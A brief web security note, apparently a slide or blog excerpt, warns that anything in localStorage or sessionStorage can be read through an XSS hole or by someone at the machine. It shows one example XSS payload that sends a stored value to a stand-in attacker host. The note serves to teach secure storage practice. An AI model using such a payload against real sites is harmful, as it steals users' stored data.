Hardly Any Security with localStorage or sessionStorage
If you have an XSS vulnerability in your application, anything stored in localStorage is available to an attacker.
Example: <script>document.write("<img src='http://attackersite.com?cookie="+localStorage.getItem('phrase')+"'>");</script>
Never a good idea to use store sensitive data locally.
Someone with access to your machine can read everything (via Chrome Developer Tools or Firebug)